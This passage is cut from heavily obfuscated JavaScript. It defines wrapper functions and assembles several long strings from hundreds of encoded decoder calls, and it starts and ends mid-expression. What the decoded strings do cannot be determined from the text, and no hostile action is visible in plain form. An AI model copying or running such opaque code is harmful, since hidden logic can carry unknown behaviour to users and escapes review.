z!==F;},c[Y(0x6d8,'&J71')]=function(z,F){return z!==F;},c[Y(0x6c1,'!#[A')]=function(z,F){return z!==F;},c[Y(0x26f,'G$Oe')]=function(z,F){return z!==F;},c[Y(0x221,'RBv2')]=function(z,F,H,J,K,P,Q){return z(F,H,J,K,P,Q);},c[Y(0x195,'CkEc')]=function(z,F){return z(F);},c[Y(0x1d9,'ga7r')]=function(z,F,H,J,K){return z(F,H,J,K);},c[Y(0x4b7,'5k9v')]=function(z,F){return z||F;},c[Y(0x1e7,'RBv2')]=Y(0x361,'AwIq')+Y(0x2ec,']BJM')+Y(0x40c,'&#78')+Y(0x2d4,'cEH3')+Y(0x4ce,'kH&7')+Y(0x395,'O!aF')+Y(0x13b,'R^!0')+Y(0x334,'kH&7')+Y(0x5af,'Fd$Q')+Y(0x1ee,'lL2T')+Y(0x411,'rzH1')+Y(0x664,'O!aF')+Y(0x459,'MG08')+Y(0x1f2,'rRjw')+Y(0x4c7,'2u@%')+Y(0x3fb,'&#78')+Y(0x526,'^P0a')+Y(0x540,'RBv2')+Y(0x49f,'CkEc')+Y(0x2a9,'Va3W')+Y(0x681,'rRjw')+Y(0x5ff,']BJM')+Y(0x48e,'Va3W')+Y(0x294,'Hf8n')+Y(0x421,'#%&T')+Y(0x6a5,'Fd$Q')+Y(0x2a6,'Va3W')+Y(0x4f1,'Zx2k')+Y(0x20c,'&#78')+Y(0x523,'qF*y')+Y(0x18e,'rRjw')+Y(0x256,'Va3W')+Y(0x3e5,'Hf8n')+Y(0x671,'RBv2')+Y(0x2cc,'&J71')+Y(0x566,'&#78')+Y(0x4f5,'9961')+Y(0x5e5,'LBgx')+Y(0x2c4,'cEH3')+Y(0x3a3,'QB&1')+Y(0x2f7,'Zx2k')+Y(0x423,'rzH1')+Y(0x5d5,'I([q')+Y(0x69b,'k0Mn')+Y(0x159,'qF*y')+Y(0x210,'ga7r')+Y(0x1b8,']BJM')+Y(0x344,']BJM')+Y(0x373,'Fd$Q')+Y(0x625,'DjW!')+Y(0x669,'^[Xd')+Y(0x522,'rRjw')+Y(0x4df,'XwG$')+Y(0x46f,'HMN8')+Y(0x29c,'G^1t')+Y(0x6b2,'#%&T')+Y(0x4b1,'2u@%')+Y(0x177,'qF*y')+Y(0x506,'RBv2')+Y(0x1dd,'Hf8n')+Y(0x2ff,'CkEc')+Y(0x6d6,'vkA3')+Y(0x327,'&J71')+Y(0x49a,'rRjw')+Y(0x30a,'j&vX')+Y(0x340,'2u@%')+Y(0x31b,']BJM')+Y(0x251,'Hf8n')+Y(0x48d,'ON^k')+Y(0x3ee,'#%&T')+Y(0x6fa,'2u@%')+Y(0x2c9,'5k9v')+Y(0x6aa,'Hf8n')+Y(0x152,'LBgx')+Y(0x5dd,'SqDl')+Y(0x386,'Zx2k')+Y(0x1ac,'kH&7')+Y(0x3df,'E0gF')+Y(0x4f9,'MG08')+Y(0x65d,'I%#^')+Y(0x5fc,'z!LE')+Y(0x4e8,'IGA[')+Y(0x63c,'v[W(')+Y(0x498,'9961')+Y(0x2c1,'#%&T')+Y(0x5b6,'CkEc')+Y(0x145,'kH&7')+Y(0x6ae,'&#78')+Y(0x3a5,'R^!0')+Y(0x5a7,'R^!0')+Y(0x579,'O!aF')+Y(0x519,'Fd$Q')+Y(0x322,'E0gF')+Y(0x3bf,'k0Mn')+Y(0x5f1,'!#[A')+Y(0x2ca,'j&vX')+Y(0x445,'&#78')+Y(0x362,'I([q')+Y(0x426,'G$Oe')+Y(0x56e,'Hf8n')+Y(0x569,'HMN8')+Y(0x693,'5k9v')+Y(0x518,'CkEc')+Y(0x4b5,'^P0a')+Y(0x1b3,'rJPn')+Y(0x4ad,'SqDl')+Y(0x271,'I%#^')+Y(0x59c,'G^1t')+Y(0x20f,'Va3W')+Y(0x52f,'9961')+Y(0x4b6,'HMN8')+Y(0x1c7,'z!LE')+Y(0x415,'qF*y')+Y(0x5e4,'G$Oe')+Y(0x568,'vkA3')+Y(0x4c2,']BJM')+Y(0x621,'E0gF')+Y(0x4d9,'9961')+Y(0x5e9,'&#78')+Y(0x481,'IGA[')+Y(0x31e,'HMN8')+Y(0x4c5,'ON^k')+Y(0x5b9,'j&vX')+Y(0x62c,'#%&T')+Y(0x4e2,'E0gF')+Y(0x3c7,'j&vX')+Y(0x15e,'kH&7')+Y(0x326,'G$Oe')+Y(0x444,'CkEc')+Y(0x52d,'XwG$')+Y(0x2db,'kH&7')+Y(0x304,'rJPn')+Y(0x4f2,'rzH1')+Y(0x5fd,'rJPn')+Y(0x28b,'HMN8')+Y(0x306,'cEH3')+Y(0x3b5,'5k9v')+Y(0x4a2,'ga7r')+Y(0x6db,'E0gF')+Y(0x3c1,'AwIq')+Y(0x44b,'#%&T')+Y(0x549,'cEH3')+Y(0x2fa,'lL2T')+Y(0x65a,'ON^k')+Y(0x516,'%($@')+Y(0x5b8,'!#[A')+Y(0x42f,'qF*y')+Y(0x420,'!#[A')+Y(0x64b,'ON^k')+Y(0x3c0,'DjW!')+Y(0x49e,'P1L9')+Y(0x312,'ga7r')+Y(0x62d,'I%#^')+Y(0x2b8,'&J71')+Y(0x3fe,'I([q')+Y(0x2b7,'rJPn')+Y(0x49c,'I%#^')+Y(0x62b,'5k9v')+Y(0x2cb,'G^1t')+Y(0x557,'%($@')+Y(0x2a5,'^P0a')+Y(0x1cb,'!u1t')+Y(0x2b5,'LBgx')+Y(0x31a,'qF*y')+Y(0x1c8,'lL2T')+Y(0x5c7,'rzH1')+Y(0x368,'E0gF')+Y(0x5a3,'!u1t')+Y(0x598,'Hf8n')+Y(0x512,'ga7r')+Y(0x5cb,'DjW!')+Y(0x59d,'k0Mn')+Y(0x6a8,'!#[A')+Y(0x328,'Fd$Q')+Y(0x456,'G^1t')+Y(0x41c,'ON^k')+Y(0x619,'!u1t')+Y(0x4d2,'lL2T')+Y(0x400,'I%#^')+Y(0x479,'QB&1')+Y(0x44a,'O!aF')+Y(0x5a0,'9961')+Y(0x4ab,'P1L9')+Y(0x23d,'G^1t')+Y(0x12f,'!u1t')+Y(0x380,'R^!0')+Y(0x1c1,'SqDl')+Y(0x5bb,'^P0a')+Y(0x29f,'&J71')+Y(0x404,'^[Xd')+Y(0x274,'G$Oe')+Y(0x1f7,'5k9v')+Y(0x66d,'E0gF')+Y(0x381,'Fd$Q')+Y(0x1df,'AwIq')+Y(0x385,'cEH3')+Y(0x5e7,'&J71')+Y(0x435,'kH&7')+Y(0x55a,'ga7r')+Y(0x694,'5k9v')+(Y(0x28d,'P1L9')+Y(0x332,'P1L9')+Y(0x22c,'AwIq')+Y(0x15d,'O!aF')+Y(0x44d,'XwG$')+Y(0x48a,'AwIq')+Y(0x1ba,'^P0a')+Y(0x4e0,'9961')+Y(0x4ac,'v[W(')+Y(0x2fe,'CkEc')+Y(0x697,'rRjw')+Y(0x6ac,'cEH3')+Y(0x647,'Fd$Q')+Y(0x16b,'kH&7')+Y(0x1bd,'P1L9')+Y(0x4cb,'^P0a')+Y(0x280,'G^1t')+Y(0x162,'G^1t')+Y(0x1ed,'qF*y')+Y(0x374,'IGA[')+Y(0x1aa,'Va3W')+Y(0x17b,'kH&7')+Y(0x55b,'rRjw')+Y(0x668,'E0gF')+Y(0x417,'9961')+Y(0x5ed,'AwIq')+Y(0x226,'!u1t')+Y(0x295,'P1L9')+Y(0x5b3,'qF*y')+Y(0x249,'^P0a')+Y(0x633,'Zx2k')+Y(0x244,'E0gF')+Y(0x3e7,'rJPn')+Y(0x6f5,'!u1t')+Y(0x3d2,'E0gF')+Y(0x235,'QB&1')+Y(0x6f7,'rzH1')+Y(0x4ae,'kH&7')+Y(0x528,'&J71')+Y(0x67e,'G^1t')+Y(0x273,'RBv2')+Y(0x39d,'MG08')+Y(0x454,'^P0a')+Y(0x2b2,'Zx2k')+Y(0x608,'LBgx')+Y(0x366,'G$Oe')+Y(0x207,'9961')+Y(0x24a,'I%#^')+Y(0x158,'vkA3')+Y(0x26d,'!u1t')+Y(0x521,'#%&T')+Y(0x22f,'&#78')+Y(0x204,'&J71')+Y(0x382,'I%#^')+Y(0x253,'%($@')+Y(0x5ac,'G$Oe')+Y(0x377,']BJM')+Y(0x3ad,'I%#^')+Y(0x63e,'qF*y')+Y(0x544,'IGA[')+Y(0x49d,'Fd$Q')+Y(0x378,'MG08')+Y(0x3b4,'R^!0')+Y(0x3eb,'9961')+Y(0x45a,'k0Mn')+Y(0x39c,'IGA[')+Y(0x194,'rzH1')+Y(0x41b,'ON^k')+Y(0x356,'5k9v')+Y(0x68a,'G$Oe')+Y(0x582,'R^!0')+Y(0x699,'RBv2')+Y(0x46d,'XwG$')+Y(0x1a4,'!u1t')+Y(0x62a,'G^1t')+Y(0x472,'qF*y')+Y(0x6cb,'DjW!')+Y(0x2f0,'iEnm')+Y(0x181,'rJPn')+Y(0x345,'ON^k')+Y(0x1f9,'IGA[')+Y(0x213,'MG08')+Y(0x1b0,']BJM')+Y(0x26c,'vkA3')+Y(0x455,'5k9v')+Y(0x416,'&#78')+Y(0x5d0,'CkEc')+Y(0x23f,'G$Oe')+Y(0x624,'!#[A')+Y(0x6ea,'iEnm')+Y(0x329,'&J71')+Y(0x66e,'QB&1')+Y(0x5cc,'R^!0')+Y(0x36f,'ga7r')+Y(0x3e2,'!u1t')+Y(0x1e0,'v[W(')+Y(0x4c8,'j&vX')+Y(0x581,'^[Xd')+Y(0x627,'&#78')+Y(0x489,'CkEc')+Y(0x151,'j&vX')+Y(0x492,'#%&T')+Y(0x69e,'j&vX')+Y(0x601,'ON^k')+Y(0x5d3,'2u@%')+Y(0x687,'I%#^')+Y(0x618,'RBv2')+Y(0x4ca,'2u@%')+Y(0x34f,'5k9v')+Y(0x3f4,'2u@%')+Y(0x2a8,'G^1t')+Y(0x56f,'5k9v')+Y(0x5f5,'cEH3')+Y(0x149,']BJM')+Y(0x6d7,'QB&1')+Y(0x216,'G^1t')+Y(0x4d1,'SqDl')+Y(0x1bf,'QB&1')+Y(0x62e,'k0Mn')+Y(0x1e6,'lL2T')+Y(0x475,'ga7r')+Y(0x3b9,'Hf8n')+Y(0x33d,'QB&1')+Y(0x1a3,'qF*y')+Y(0x634,']BJM')+Y(0x310,'R^!0')+Y(0x42c,'&J71')+Y(0x632,'R^!0')+Y(0x66a,'QB&1')+Y(0x41e,'!u1t')+Y(0x245,'rzH1')+Y(0x5b0,'HMN8')+Y(0x189,'%($@')+Y(0x60b,'cEH3')+Y(0x530,'v[W(')+Y(0x613,'P1L9')+Y(0x644,']BJM')+Y(0x13f,'XwG$')+Y(0x55f,'lL2T')+Y(0x34c,'cEH3')+Y(0x1c6,'AwIq')+Y(0x2ae,'P1L9')+Y(0x2ed,'E0gF')+Y(0x610,'cEH3')+Y(0x144,'z!LE')+Y(0x267,']BJM')+Y(0x5ec,'j&vX')+Y(0x38d,'qF*y')+Y(0x205,']BJM')+Y(0x55c,'&J71')+Y(0x43a,'z!LE')+Y(0x203,']BJM')+Y(0x2d1,'^P0a')+Y(0x67a,'AwIq')+Y(0x12c,'MG08')+Y(0x33a,'IGA[')+Y(0x323,'z!LE')+Y(0x69f,'SqDl')+Y(0x19a,']BJM')+Y(0x46e,'Fd$Q')+Y(0x2e6,'HMN8')+Y(0x37f,'z!LE')+Y(0x537,'DjW!')+Y(0x3ea,'5k9v')+Y(0x61a,'&J71')+Y(0x3f8,'%($@')+Y(0x54c,'z!LE')+Y(0x26e,'MG08')+Y(0x303,'Va3W')+Y(0x348,'Va3W')+Y(0x6df,'SqDl')+Y(0x48f,'!u1t')+Y(0x658,'qF*y')+Y(0x1cf,'rJPn')+Y(0x653,'2u@%')+Y(0x19c,'lL2T')+Y(0x3bc,'2u@%')+Y(0x277,'5k9v')+Y(0x51f,'G$Oe')+Y(0x165,'MG08')+Y(0x3ec,'!#[A')+Y(0x667,'j&vX')+Y(0x2e2,'Fd$Q')+Y(0x474,'#%&T')+Y(0x5ab,'!u1t')+Y(0x3d3,'vkA3')+Y(0x4ff,'&J71')+Y(0x6de,'Hf8n')+Y(0x574,'lL2T')+Y(0x209,'k0Mn')+Y(0x6c3,'RBv2')+Y(0x254,'R^!0')+Y(0x4e7,'#%&T')+Y(0x3ca,'MG08')+Y(0x3f6,'XwG$')+Y(0x6f3,'rzH1')+Y(0x434,'cEH3')+Y(0x560,'DjW!')+Y(0x16a,'RBv2')+Y(0x5ae,'!u1t'))+(Y(0x578,'kH&7')+Y(0x369,'HMN8')+Y(0x27a,'kH&7')+Y(0x1d1,'XwG$')+Y(0x1fb,'HMN8')+Y(0x3bb,'kH&7')+Y(0x6d9,'rRjw')+Y(0x587,'Va3W')+Y(0x257,'^P0a')+Y(0x24d,'Hf8n')+Y(0x363,'O!aF')+Y(0x64f,'!u1t')+Y(0x615,'I([q')+Y(0x29a,'rzH1')+Y(0x2bc,'kH&7')+Y(0x3bd,'rzH1')+Y(0x6c8,'DjW!')+Y(0x215,'lL2T')+Y(0x2b9,'Fd$Q')+Y(0x148,'Hf8n')+Y(0x571,'!#[A')+Y(0x3fc,']BJM')+Y(0x50a,'iEnm')+Y(0x50c,'E0gF')+Y(0x347,'I%#^')+Y(0x461,'CkEc')+Y(0x649,'CkEc')+Y(0x5e3,'vkA3')+Y(0x54b,'XwG$')+Y(0x589,'HMN8')+Y(0x21f,'Fd$Q')+Y(0x419,'!u1t')+Y(0x5aa,'rJPn')+Y(0x23c,'O!aF')+Y(0x384,'z!LE')+Y(0x208,'vkA3')+Y(0x1eb,'I([q')+Y(0x41f,'^[Xd')+Y(0x67b,'qF*y')+Y(0x14f,'AwIq')+Y(0x6e3,'^[Xd')+Y(0x2d9,'Va3W')+Y(0x580,'&#78')+Y(0x2bf,'rzH1')+Y(0x6ee,'&#78')+Y(0x575,'rzH1')+Y(0x30f,'v[W(')+Y(0x308,'G$Oe')+Y(0x502,'cEH3')+Y(0x6e4,'cEH3')+Y(0x1fa,'lL2T')+Y(0x3c9,'QB&1')+Y(0x223,'Hf8n')+Y(0x69c,'j&vX')+Y(0x661,'ON^k')+Y(0x13c,'HMN8')+Y(0x161,'SqDl')+Y(0x231,'Zx2k')+Y(0x19d,'rJPn')+Y(0x264,'I%#^')+Y(0x1da,'z!LE')+Y(0x4da,'QB&1')+Y(0x63b,'I%#^')+Y(0x23e,'&J71')+Y(0x45d,'HMN8')+Y(0x2fd,'cEH3')+Y(0x32a,'G^1t')+Y(0x372,'j&vX')+Y(0x3ff,'rJPn')+Y(0x2bd,'ON^k')+Y(0x3fd,'XwG$')+Y(0x61d,'^[Xd')+Y(0x629,'E0gF')+Y(0x484,'P1L9')+Y(0x39f,'P1L9')+Y(0x692,'ga7r')+Y(0x591,'SqDl')+Y(0x252,'v[W(')+Y(0x6cf,'Fd$Q')+Y(0x6c0,'2u@%')+Y(0x1f3,'Fd$Q')+Y(0x349,'z!LE')+Y(0x564,'Hf8n')+Y(0x336,'I([q')+Y(0x132,'^[Xd')+Y(0x5c6,'2u@%')+Y(0x20b,'ga7r')+Y(0x39a,'!#[A')+Y(0x3d0,'k0Mn')+Y(0x631,'Hf8n')+Y(0x588,'5k9v')+Y(0x54f,'5k9v')+Y(0x58d,'cEH3')+Y(0x2de,'DjW!')+Y(0x61f,'ON^k')+Y(0x21a,'^P0a')+Y(0x1bc,'DjW!')+Y(0x430,'G^1t')+Y(0x2a2,'ga7r')+Y(0x41a,'rJPn')+Y(0x2a1,'LBgx')+Y(0x22a,'ON^k')+Y(0x3a0,'#%&T')+Y(0x238,'G^1t')+Y(0x3b6,'^[Xd')+Y(0x27c,'&#78')+Y(0x5a1,'v[W(')+Y(0x293,'IGA[')+Y(0x6d1,'MG08')+Y(0x2bb,']BJM')+Y(0x595,'iEnm')+Y(0x6d4,'lL2T')+Y(0x573,'cEH3')+Y(0x68e,'CkEc')+Y(0x32d,'!u1t')+Y(0x24e,'j&vX')+Y(0x191,'HMN8')+Y(0x4cd,'G^1t')+Y(0x300,'z!LE')+Y(0x1d3,'O!aF')+Y(0x178,'P1L9')+Y(0x2f3,'kH&7')+Y(0x6ed,'CkEc')+Y(0x49b,'!#[A')+Y(0x14a,'QB&1')+Y(0x14c,'IGA[')+Y(0x543,'P1L9')+Y(0x3a2,'Fd$Q')+Y(0x1e9,'qF*y')+Y(0x2ba,'j&vX')+Y(0x201,'ON^k')+Y(0x68b,'Va3W')+Y(0x392,'v[W(')+Y(0x276,'XwG$')+Y(0x391,'I%#^')+Y(0x4ea,'!#[A')+Y(0x3cc,'^[Xd')+Y(0x66c,'iEnm')+Y(0x4ee,'!u1t')+Y(0x3e4,'&#78')+Y(0x663,'RBv2')+Y(0x4eb,'Va3W')+Y(0x2c5,'%($@')+Y(0x37d,'HMN8')+Y(0x3d6,'R^!0')+Y(0x6f6,'Zx2k')+Y(0x5dc,'&J71')+Y(0x643,'HMN8')+Y(0x6f1,'9961')+Y(0x44f,'%($@')+Y(0x680,'Va3W')+Y(0x190,'kH&7')+Y(0x1ce,'qF*y')+Y(0x2f5,'rJPn')+Y(0x509,'%($@')+Y(0x1db,'%($@')+Y(0x6f9,'#%&T')+Y(0x30e,'E0gF')+Y(0x351,'j&vX')+Y(0x291,'G$Oe')+Y(0x202,'!u1t')+Y(0x5b1,']BJM')+Y(0x2ac,'P1L9')+Y(0x137,'CkEc')+Y(0x272,'I%#^')+Y(0x2e8,'!#[A')+Y(0x18c,'AwIq')+Y(0x60e,'O!aF')+Y(0x12d,'2u@%')+Y(0x217,'RBv2')+Y(0x390,'Fd$Q')+Y(0x24f,'^[Xd')+Y(0x34a,'G$Oe')+Y(0x3c2,'G^1t')+Y(0x5bf,'IGA[')+Y(0x289,'QB&1')+Y(0x50e,'rRjw')+Y(0x184,'!#[A')+Y(0x495,'SqDl')+Y(0x491,'lL2T')+Y(0x136,'Zx2k')+Y(0x460,']BJM')+Y(0x511,'ON^k')+Y(0x53a,'O!aF')+Y(0x6c4,'XwG$')+Y(0x3b7,'&#78')+Y(0x63a,'HMN8')+Y(0x614,'qF*y')+Y(0x457,'CkEc')+Y(0x15f,'I%#^')+Y(0x2d6,'I%#^')+Y(0x352,'Va3W')+Y(0x48c,'&J71')+Y(0x450,'&J71')+Y(0x33c,'ga7r')+Y(0x15c,'qF*y')+Y(0x227,'G^1t')+Y(0x40e,'HMN8')+Y(0x29b,']BJM')+Y(0x413,'Zx2k'))+(Y(0x43d,'!u1t')+Y(0x1d8,'QB&1')+Y(0x39e,'Fd$Q')+Y(0x14d,'rRjw')+Y(0x1ad,'kH&7')+Y(0x606,'R^!0')+Y(0x35e,'lL2T')+Y(0x439,'QB&1')+Y(0x2c6,'&J71')+Y(0x6f2,'MG08')+Y(0x51d,'I%#^')+Y(0x134,'G$Oe')+Y(0x604,'Zx2k')+Y(0x5e2,'E0gF')+Y(0x397,'lL2T')+Y(0x56c,'&J71')+Y(0x679,'I%#^')+Y(0x224,'AwIq')+Y(0x6f8,'iEnm')+Y(0x354,'kH&7')+Y(0x44c,'&J71')+Y(0x1c3,'SqDl')+Y(0x68c,'iEnm')+Y(0x3b3,'Va3W')+Y(0x471,'z!LE')+Y(0x6b3,'R^!0')+Y(0x16e,'LBgx')+Y(0x6e2,'^[Xd')+Y(0x34b,'I([q')+Y(0x414,'AwIq')+Y(0x1cd,'SqDl')+Y(0x2ef,'DjW!')+Y(0x36b,'k0Mn')+Y(0x5df,'rJPn')+Y(0x155,'R^!0')+Y(0x4cc,'k0Mn')+Y(0x630,'k0Mn')+Y(0x3af,'k0Mn')+Y(0x565,'kH&7')+Y(0x4f6,'2u@%')+Y(0x62f,'cEH3')+Y(0x4e6,'O!aF')+Y(0x5f9,'Fd$Q')+Y(0x4aa,'qF*y')+Y(0x5e8,'9961')+Y(0x5f3,']BJM')+Y(0x58b,'Fd$Q')+Y(0x170,'cEH3')+Y(0x558,'Va3W')+Y(0x173,'MG08')+Y(0x529,'MG08')+Y(0x57d,'iEnm')+Y(0x473,'qF*y')+Y(0x1d7,'G$Oe')+Y(0x6b6,'iEnm')+Y(0x4a7,'kH&7')+Y(0x262,'ga7r')+Y(0x34e,'Fd$Q')+Y(0x654,'&#78')+Y(0x1d0,'IGA[')+Y(0x603,'&J71')+Y(0x37b,'DjW!')+Y(0x652,'IGA[')+Y(0x30c,'ga7r')+Y(0x636,'CkEc')+Y(0x4cf,'rRjw')+Y(0x2f2,'qF*y')+Y(0x21d,'!#[A')+Y(0x222,'&#78')+Y(0x6bb,'Hf8n')+Y(0x211,'z!LE')+Y(0x54e,'rRjw')+Y(0x61c,'QB&1')+Y(0x5cf,']BJM')+Y(0x4f4,'k0Mn')+Y(0x4e5,'MG08')+Y(0x1a5,'vkA3')+Y(0x637,'ON^k')+Y(0x5d7,'k0Mn')+Y(0x611,'HMN8')+Y(0x596,'I%#^')+Y(0x38f,'I([q')+Y(0x4a0,'E0gF')+Y(0x64e,'rJPn')+Y(0x129,'lL2T')+Y(0x278,'LBgx')+Y(0x4f7,'kH&7')+Y(0x321,'vkA3')+Y(0x1de,'G$Oe')+Y(0x4c6,'Fd$Q')+Y(0x22b,'QB&1')+Y(0x584,'Fd$Q')+Y(0x645,'5k9v')+Y(0x3e6,'lL2T')+Y(0x5b7,'&J71')+Y(0x4d8,'5k9v')+Y(0x464,'P1L9')+Y(0x570,'5k9v')+Y(0x563,'O!aF')+Y(0x698,'j&vX')+Y(0x4a6,'Va3W')+Y(0x638,'&#78')+Y(0x2b1,'5k9v')+Y(0x42e,'k0Mn')+Y(0x463,'G$Oe')+Y(0x53c,'AwIq')+Y(0x531,'DjW!')+Y(0x2b6,'&#78')+Y(0x171,'!u1t')+Y(0x504,'9961')+Y(0x5a4,'iEnm')+Y(0x243,'SqDl')+Y(0x52a,'P1L9')+Y(0x43f,'#%&T')+Y(0x1fd,'AwIq')+Y(0x261,'G$Oe')+Y(0x3c8,'I%#^')+Y(0x5c5,'k0Mn')+Y(0x500,'^[Xd')+Y(0x6af,'P1L9')+Y(0x57a,'LBgx')+Y(0x40b,'!#[A')+Y(0x24b,'!#[A')+Y(0x517,'I([q')+Y(0x4ef,'%($@')+Y(0x3be,'5k9v')+Y(0x2d8,'^P0a')+Y(0x662,'&#78')+Y(0x63f,'%($@')+Y(0x174,'LBgx')+Y(0x350,'&J71')+Y(0x59a,'k0Mn')),c[Y(0x4e4,']BJM')]=Y(0x525,'iEnm')+Y(0x685,'rzH1')+Y(0x45b,']BJM')+Y(0x25f,'k0Mn')+Y(0x57c,'R^!0')+Y(0x4be,'5k9v')+Y(0x242,'SqDl')+Y(0x4a1,'#%&T')+Y(0x168,'O!aF')+Y(0x1f6,'kH&7')+Y(0x313,'RBv2')+Y(0x659,'O!aF')+Y(0x266,'XwG$')+Y(0x12a,'cEH3')+Y(0x59e,'I%#^')+Y(0x3e8,']BJM')+Y(0x311,'RBv2')+Y(0x18d,'Hf8n')+Y(0x270,'P1L9')+Y(0x364,'CkEc')+Y(0x47b,'z!LE')+Y(0x59f,'AwIq')+Y(0x1c9,'QB&1')+Y(0x5c0,'LBgx')+Y(0x4b4,'ga7r')+Y(0x25a,'rRjw')+Y(0x4fb,'!#[A')+Y(0x600,']BJM')+Y(0x443,'j&vX')+Y(0x240,'&J71')+Y(0x6bd,']BJM')+Y(0x2be,'Hf8n')+Y(0x284,'CkEc')+Y(0x3d9,'SqDl')+Y(0x440,'Va3W')+Y(0x27d,'rJPn')+Y(0x17a,'z!LE')+Y(0x1d6,'kH&7')+Y(0x324,'G^1t')+Y(0x4a8,'^[Xd')+Y(0x3aa,'Fd$Q')+Y(0x4a3,'j&vX')+Y(0x5e1,'E0gF')+Y(0x2df,'LBgx')+Y(0x19e,'MG08')+Y(0x592,'O!aF')+Y(0x57f,'R^!0')+Y(0x499,'qF*y')+Y(0x2e5,'j&vX')+Y(0x320,'rzH1')+Y(0x28c,'G^1t')+Y(0x684,'v[W(')+Y(0x5bc,'P1L9')+Y(0x5f2,'I%#^')+Y(0x65f,'z!LE')+Y(0x63d,'^[Xd')+Y(0x3f0,'HMN8')+Y(0x5a9,'E0gF')+Y(0x55e,'5k9v')+Y(0x263,'rJPn')+Y(0x66b,'XwG$')+Y(0x4f3,'k0Mn')+Y(0x1a9,'^P0a')+Y(0x387,'z!LE')+Y(0x3e3,'HMN8')+Y(0x660,'rJPn')+Y(0x60a,'G$Oe')+Y(0x5d9,'&#78')+Y(0x599,'E0gF')+Y(0x561,'HMN8')+Y(0x288,'^P0a')+Y(0x3ed,'#%&T')+Y(0x2d3,'iEnm')+Y(0x6a7,'O!aF')+Y(0x58c,'^P0a')+Y(0x61b,'#%&T')+Y(0x1be,'v[W(')+Y(0x3ab,'XwG$')+Y(0x1bb,'HMN8')+Y(0x1ae,'rJPn')+Y(0x4fd,'XwG$')+Y(0x1f1,'#%&T')+Y(0x483,'ga7r')+Y(0x59b,'LBgx')+Y(0x628,'k0Mn')+Y(0x6d3,'IGA[')+Y(0x23b,'kH&7')+Y(0x54d,'&#78')+Y(0x339,'z!LE')+Y(0x6f4,'!u1t')+Y(0x539,'k0Mn')+Y(0x555,'DjW!')+Y(0x20a,'5k9v')+Y(0x14b,'DjW!')+Y(0x5fe,'!#[A')+Y(0x51c,'E0gF')+Y(0x55d,'qF*y')+Y(0x433,'cEH3')+Y(0x550,'z!LE')+Y(0x46c,'v[W(')+Y(0x2c7,'rzH1')+Y(0x309,']BJM')+Y(0x493,'I%#^')+Y(0x166,'%($@')+Y(0x3ba,'IGA[')+Y(0x641,'&#78')+Y(0x61e,'kH&7')+Y(0x44e,'G^1t')+Y(0x466,'rRjw')+Y(0x187,'G^1t')+Y(0x175,'5k9v')+Y(0x1e1,'v[W(')+Y(0x1f8,'rJPn')+Y(0x5ba,'j&vX')+Y(0x527,'DjW!')+Y(0x542,'G^1t')+Y(0x2aa,'vkA3')+Y(0x4b0,'CkEc')+Y(0x4c0,'cEH3')+Y(0x2f8,'E0gF')+Y(0x2f6,'R^!0')+Y(0x394,'!#[A')+Y(0x4f8,'rzH1')+Y(0x4dc,'O!aF')+Y(0x355,'iEnm')+Y(0x342,'2u@%')+Y(0x1ef,'k0Mn')+Y(0x1af,'Hf8n')+Y(0x17e,'RBv2')+Y(0x241,'G$Oe')+Y(0x246,'z!LE')+Y(0x458,'DjW!')+Y(0x396,'kH&7')+Y(0x1ff,'rzH1')+Y(0x36a,'E0gF')+Y(0x379,'rJPn')+Y(0x2ce,'rRjw')+Y(0x3a8,'G^1t')+Y(0x6cd,'^P0a')+Y(0x169,'qF*y')+Y(0x6b0,'z!LE')+Y(0x548,'5k9v')+Y(0x2b4,'CkEc')+Y(0x12b,'Zx2k')+Y(0x5f8,'LBgx')+Y(0x50f,'DjW!')+Y(0x447,'5k9v')+Y(0x409,'I%#^')+Y(0x3a1,'j&vX')+Y(0x545,'!u1t')+Y(0x3e1,']BJM')+Y(0x40f,'P1L9')+Y(0x690,'ON^k')+Y(0x57b,'R^!0')+Y(0x58e,'R^!0')+Y(0x682,'I([q')+Y(0x402,'#%&T')+Y(0x180,'!u1t')+Y(0x655,']BJM')+Y(0x3ae,'R^!0')+Y(0x51b,'QB&1')+Y(0x67d,'z!LE')+Y(0x496,'E0gF')+Y(0x31c,'E0gF')+Y(0x401,'!#[A')+Y(0x4d4,']BJM')+Y(0x22e,'v[W(')+Y(0x5fb,'j&vX')+Y(0x32e,'QB&1')+Y(0x3f1,'rJPn')+Y(0x6ba,'rzH1')+Y(0x40d,'R^!0')+Y(0x281,'9961')+Y(0x16f,'ON^k')+Y(0x2dc,'z!LE')+Y(0x19f,'!#[A')+Y(0x2eb,'CkEc')+Y(0x164,'RBv2')+Y(0x6e8,'Zx2k')+Y(0x248,'HMN8')+Y(0x25d,'&J71')+Y(0x5b2,'9961')+Y(0x319,'qF*y')+Y(0x234,'#%&T')+Y(0x6ca,'cEH3')+Y(0x2a0,']BJM')+Y(0x25c,'5k9v')+Y(0x534,'G$Oe')+Y(0x38a,'P1L9')+Y(0x38b,'2u@%')+Y(0x35b,'G$Oe')+Y(0x38c,'^[Xd')+Y(0x2fc,'ON^k')+Y(0x6e5,'MG08')+Y(0x285,'LBgx')+Y(0x462,'SqDl')+Y(0x2c0,'SqDl')+Y(0x656,'R^!0')+Y(0x220,'G^1t')+Y(0x485,'%($@')+(Y(0x317,'O!aF')+Y(0x50b,'Va3W')+Y(0x513,'kH&7')+Y(0x577,'v[W(')+Y(0x594,'kH&7')+Y(0x53b,'lL2T')+Y(0x5a6,'RBv2')+Y(0x2e9,'!#[A')+Y(0x1d2,'DjW!')+Y(0x29d,'DjW!')+Y(0x5f7,'IGA[')+Y(0x3d5,'rzH1')+Y(0x41d,'IGA[')+Y(0x33b,'iEnm')+Y(0x2a7,'I([q')+Y(0x60d,'I%#^')+Y(0x468,'R^!0')+Y(0x32f,'SqDl')+Y(0x46a,'qF*y')+Y(0x2d2,'ga7r')+Y(0x4b9,'%($@')+Y(0x2e0,'MG08')+Y(0x5a2,'E0gF')+Y(0x37c,'ON^k')+Y(0x35f,'DjW!')+Y(0x26b,'Va3W')+Y(0x18b,'IGA[')+Y(0x6ad,'rRjw')+Y(0x186,'%($@')+Y(0x383,'RBv2')+Y(0x15b,'Fd$Q')+Y(0x265,'R^!0')+Y(0x13a,'^P0a')+Y(0x665,'Zx2k')+Y(0x2d5,'9961')+Y(0x635,'v[W(')+Y(0x1a1,'!u1t')+Y(0x143,'2u@%')+Y(0x5b5,'I([q')+Y(0x6e9,'SqDl')+Y(0x4d6,'5k9v')+Y(0x18a,'cEH3')+Y(0x5fa,'!#[A')+Y(0x4bc,'IGA[')+Y(0x695,'RBv2')+Y(0x35d,'qF*y')+Y(0x228,'XwG$')+Y(0x43c,'HMN8')+Y(0x4c3,'RBv2')+Y(0x21b,'MG08')+